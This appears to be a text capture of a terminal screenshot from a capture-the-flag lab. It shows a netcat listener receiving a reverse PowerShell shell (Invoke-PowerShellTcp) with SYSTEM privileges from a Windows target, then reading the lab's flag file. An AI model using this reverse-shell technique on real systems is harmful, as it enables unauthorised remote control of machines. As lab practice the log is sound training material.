 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.18.40.169] from ironcorp.me [10.10.122.92] 50138
Windows PowerShell running as user WIN-8VMBKF3G815$ on WIN-8VMBKF3G815
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
cd
Request Attributes
whoami
nt authority\system
cd c:
cd \Users
dir administor|Desktop
PS C:\Users> Invoke-PowerShellTcp : The term 'Desktop' is not recognized as the name of a
cmdlet, function, script file, or operable program. Check the spelling of the
name, or if a path was included, verify that the path is correct and try again.
At line:116 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.18.40.169 -Port 1338
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorExcep
tion
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorExceptio
n,Invoke-PowerShellTcp
dir administrator\Desktop
Directory: C:\Users\administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/28/2020 12:39 PM 37 user.txt
cd \users\administrator\Desktop
type user.txt
thm{09b408056a13fc222f33e6e4cf599f8c}
PS C:\users\administrator\Desktop>